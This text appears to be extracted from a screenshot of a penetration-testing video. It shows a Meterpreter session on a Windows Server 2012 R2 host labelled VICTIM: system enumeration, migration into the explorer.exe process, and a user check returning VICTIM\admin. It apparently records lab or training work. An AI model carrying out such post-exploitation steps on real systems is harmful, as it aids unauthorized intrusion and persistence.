 LXTerminal
1.10
File Edit Tabs Help
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > pgrep explorer
2448
meterpreter > migrate 2448
[*] Migrating from 820 to 2448...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer : VICTIM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: VICTIM\admin
meterpreter >
10 18:27 / 34:47 CC
/root/Desktop/target LXTerminal HFS / - Mozilla Firefox 1 2 3 4 7:22